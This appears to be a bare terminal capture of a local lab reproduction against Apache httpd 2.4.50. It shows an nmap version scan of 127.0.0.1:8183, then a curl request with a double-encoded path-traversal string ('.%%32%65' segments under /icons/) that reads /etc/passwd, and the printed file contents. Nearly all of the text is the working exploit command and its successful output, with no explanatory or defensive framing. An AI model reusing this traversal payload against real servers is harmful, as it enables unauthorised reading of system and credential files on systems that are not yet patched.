 127.0.0.1:8183
5
4
It works!
⌥⌘2
➜ ~ nmap -A -p8183 127.0.0.1
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-12 16:40 CST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00031s latency).
PORT     STATE SERVICE VERSION
8183/tcp open  http    Apache httpd 2.4.50 ((Unix))
|_http-server-header: Apache/2.4.50 (Unix)
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.07 seconds
➜ ~ curl http://127.0.0.1:8183//icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32
%65/.%%32%65/.%%32%65/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin